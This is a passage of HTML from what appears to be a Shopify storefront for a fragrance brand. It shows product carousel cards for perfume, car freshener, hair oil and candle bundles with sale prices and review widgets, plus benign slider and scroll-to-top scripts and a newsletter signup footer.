          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £62
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £39.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913070956920">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913070956920" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for 100ml Perfume &amp;amp; 30ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913070956920"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913070956920" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-luxury-car-freshener-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=165 165w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=360 360w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=533 533w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=720 720w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=940 940w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=1066 1066w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626 1080w
          "
    src="//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Luxury Car Freshener Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-6960449487043"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6960449487043"
          data-rating="4.5"
          data-raters="31"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-luxury-car-freshener-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6960449487043"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6960449487043 "
      >
        X3 Luxury Car Freshener Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £24.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £42
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £24.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6960449487043">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6960449487043" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Luxury Car Freshener Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6960449487043"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6960449487043" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-hair-oil-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Hair Oil Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913074659704"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913074659704"
          data-rating="4.9"
          data-raters="7"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-hair-oil-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913074659704"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913074659704 "
      >
        X3 Hair Oil Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £29.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £45
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £29.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913074659704">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913074659704" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Hair Oil Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913074659704"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913074659704" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-hair-beard-oil-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Hair + Beard Oil Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913074725240"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913074725240"
          data-rating="4.9"
          data-raters="7"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-hair-beard-oil-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913074725240"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913074725240 "
      >
        X3 Hair + Beard Oil Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £29.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £45
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £29.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913074725240">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913074725240" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Hair + Beard Oil Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913074725240"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913074725240" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-candle-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Candle Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913074463096"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913074463096"
          data-rating="3.9"
          data-raters="12"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-candle-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913074463096"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913074463096 "
      >
        X3 Candle Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="3.9 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 3; --rating-max: 5.0; --rating-decimal: 1;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">3.9 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(12)</span>
          <span class="visually-hidden">12
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £34.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £54
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £34.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913074463096">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913074463096" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Candle Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913074463096"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913074463096" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div></div>
      <div class="swiper-pagination mb-32 md:mb-12"></div>
    </div>
  </div>
</div>

<script>
  const swiperTabs = new Swiper('.tabs-swiper', {
    slidesPerView: "auto",
    spaceBetween: 24,
    breakpoints: {
      750: {
        slidesPerView: 4,
        spaceBetween: 32,
      }
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
      dynamicBullets: true,
      dynamicMainBullets: 3
    },
  });

  document.querySelector(".slider-tab").click()


  function sliderTab(tabCurrent, blockName){
    slideElements = document.querySelectorAll(".tabs-swiper .swiper-slide")
    slideTabs = document.querySelectorAll(".slider-tab")

    slideTabs.forEach(tab => {
      tab.classList.remove("slider-tab-selected")
    });
    tabCurrent.classList.add("slider-tab-selected");

    slideElements.forEach(slide => {
      if(slide.classList.contains("swiper-" + blockName)){
        slide.style.display = "block"
      }
      else {
        slide.style.display = "none"
      }

    });

    document.querySelector(".collection-tabs .swiper-pagination-bullet").click();
  }
</script>

</section><section id="shopify-section-template--24763291861368__17251244083a4434d5" class="shopify-section section"><style>
  .apps-container-template--24763291861368__17251244083a4434d5 {
    background-color: ;
  }
</style>

<div class="apps-container-template--24763291861368__17251244083a4434d5 ">
  <div class="page-width">
    
</div>
</div>

</section><section id="shopify-section-template--24763291861368__172505778324ebf9a0" class="shopify-section section"><style>
  .apps-container-template--24763291861368__172505778324ebf9a0 {
    background-color: #fcfaf3;
  }
</style>

<div class="apps-container-template--24763291861368__172505778324ebf9a0  border-[#E1D186] border-b-[2px] ">
  <div class="page-width">
    
<div id="shopify-block-AYVRyaEt5YTMxZkZpV__loox_reviews_loox_dynamic_section_AtV4Vp" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="9023568511268"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>
</div>

</section>
    </main>

    
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24763292549496__footer_responsive_CnWkhb" class="shopify-section shopify-section-group-footer-group section"><style>
  .footer_responsive {
    background: #f9f6e7;
  }

  .footer_responsive .collapse {
    visibility: unset;
  }
  @media (max-width: 749px) {
    .footer_responsive .collapse {
      display: none;
    }

    .footer_responsive .collapse.show {
      display: grid;
      font-size: 20px;
    }
  }
</style>

<div class="footer_responsive md:py-[48px] py-[72px]">
  <div class="page-width md:p-0">
    <div class="footer-top grid md:block grid-cols-11 md:px-24">
      <div class="new-newsletter col-span-5">
        <div class="text-[#a17b2b]">SUBSCRIBE TO OUR NEWSLETTER</div>
        <div class="new-section-title text-24 font-bold ">Indulge in Exclusive Benefits</div>
        <p class="new-paragraph">Be the first to discover new fragrance releases, special discounts, and gain insider knowledge — all delivered directly to your inbox.</p><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="new-form my-20 grid md:block grid-cols-12"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input
            type="hidden"
            name="contact[tags]"
            value="newsletter">
          <input
            id="NewsletterForm--sections--24763292549496__footer_responsive_CnWkhb"
            type="email"
            name="contact[email]"
            class="md:w-full rounded-l-[4px] md:rounded-[4px] col-span-8 px-24 py-12 border-[#d6d6d6] border-[1px] focus-visible:shadow-transparent focus-visible:outline-none"
            value=""
            aria-required="true"
            autocorrect="off"
            autocapitalize="off"
            autocomplete="email"
            
            placeholder="Your email..."
            required><button
            type="submit"
            class="md:w-full md:mt-12 flex items-center justify-center col-span-4 rounded-r-[4px] md:rounded-[4px]  px-24 py-12 text-white bg-[#A17B2B]  "
            name="commit"
            id="Subscribe"
            aria-label="Subscribe">
            Sign Up <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
          </button></form></div>
      <div class="new-social-media col-span-5 col-end-12 md:flex md:flex-col md:items-center ">
        <div class="text-[#a17b2b]">FOLLOW US</div>
        <div class="new-section-title text-24 font-bold ">Join Our Community</div>
        <div class="new-icons flex py-16 gap-16 md:gap-0 md:justify-evenly md:w-full">
          <a href="https://web.facebook.com/profile.php?id=100063705833622"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_535.png?v=1721837033"
              class="object-cover h-48"
              alt="Facebook"></a>
          <a href="https://www.instagram.com/amourscentsofficial/"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_538.png?v=1721837093"
              class="object-cover h-48"
              alt="Instagram"></a>
          <a href="https://www.tiktok.com/@amourscentsofficial"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_536.png?v=1721837170"
              class="object-cover h-48"
              alt="Tiktok"></a>
        </div>
      </div>
    </div>

    <hr class="h-[1px] my-8 bg-[#a17b2b] border-0 ">

    <div class="footer-bottom md:block grid grid-cols-11 mt-24 md:mt-16">
      <div class="col-span-5 grid grid-cols-12 gap-32 md:px-24">
        <div class="logo-new col-span-4 md:hidden">
          <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341">
        </div>
        <div class="contact-new col-span-6">
          <div class="text-[#a17b2b] leading-none mb-4">CONTACT US</div>
          <div class="new-section-title text-24 font-bold ">info@amourscents.com</div>
        </div>
      </div>
      <div class="col-span-5 col-end-12 md:block grid grid-cols-12"><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#quick-links"
                data-toggle="collapse">
                Quick Links
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="quick-links"><a href="/pages/faqs" class="">
                    FAQs
                  </a><a href="/pages/about-us" class="">
                    About Us
                  </a><a href="/pages/contact-us" class="">
                    Contact Us
                  </a></div></div><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
